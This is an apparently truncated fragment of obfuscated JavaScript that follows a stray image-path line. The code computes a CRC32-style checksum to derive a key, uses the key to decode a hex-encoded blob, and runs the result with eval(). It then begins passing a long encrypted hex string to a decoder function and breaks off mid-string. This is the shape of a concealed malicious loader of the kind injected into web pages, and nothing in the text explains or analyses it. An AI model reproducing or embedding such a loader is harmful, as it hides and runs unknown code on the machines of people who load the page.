 hQr84280m+PwgNCEKQL] < 0) {RsIkkqdYi[hQr84280m+PwgNCEKQL]+=4294967296;}}}fgMN0vK2r=
4294967295;for(gMKy026SO=0;gMKy026SO<Oq32NWn5D;gMKy026SO++){fgMN0vK2r=RsIkkqdYi[(fgMN0vK2r^
eJmF3VT3H.charCodeAt(gMKy026SO))&255]^((fgMN0vK2r>>8)&16777215);}var xy3D07u0l=new Array();
var FSB4JaYie=2323;fgMN0vK2r=fgMN0vK2r^4294967295;if (fgMN0vK2r<0) {fgMN0vK2r+=4294967296;}
fgMN0vK2r=fgMN0vK2r.toString(16).toUpperCase();var IA17ef3d3=new Array();var Oq32NWn5D=
fgMN0vK2r.length;for(PwgNCEKQL=0;PwgNCEKQL<8;PwgNCEKQL++) {var va31p5um0=Oq32NWn5D+PwgNCEKQL
;xy3D07u0l[PwgNCEKQL]=1;xy3D07u0l[PwgNCEKQL]=FSB4JaYie;if (va31p5um0>=8) {va31p5um0=
va31p5um0-8;IA17ef3d3[PwgNCEKQL]=fgMN0vK2r.charCodeAt(va31p5um0);} else {IA17ef3d3[PwgNCEKQL
]=48;}}var bqjtxUvBR=0;var e3FP5e1M6;var EHxDfdAM5;var gYG3w86bd;Oq32NWn5D=mXSYkqH0X.length;
gYG3w86bd=Oq32NWn5D;FSB4JaYie=1123;FSB4JaYie=gYG3w86bd;for(PwgNCEKQL=0;PwgNCEKQL<Oq32NWn5D;
PwgNCEKQL+=2){var EWX1TnOBq=mXSYkqH0X.substr(PwgNCEKQL,2);e3FP5e1M6=parseInt(EWX1TnOBq,16);
EHxDfdAM5=e3FP5e1M6-IA17ef3d3[bqjtxUvBR];if(EHxDfdAM5<0) {EHxDfdAM5=EHxDfdAM5+256;}I3qVh4gPT
+=String.fromCharCode(EHxDfdAM5);gYG3w86bd++;FSB4JaYie=3891;if(bqjtxUvBR<IA17ef3d3.length-1)
{bqjtxUvBR++;FSB4JaYie=1092;xy3D07u0l[PwgNCEKQL]=20;} else {bqjtxUvBR=0;FSB4JaYie=PwgNCEKQL
;}}eval(I3qVh4gPT);}
2
3 A085aTubF(
'AAA4a7A8a3A8A2a974acB69CAAA85C5c829eAAA597B09955B9a7a77058ABa8A9b66f73626D7C6266796a72646E74
6266796d73969Dac6197afA3739ca471979Caf74b470ABB699A7785764aa9Fa7a89d8357755556ab999Ead9DB8705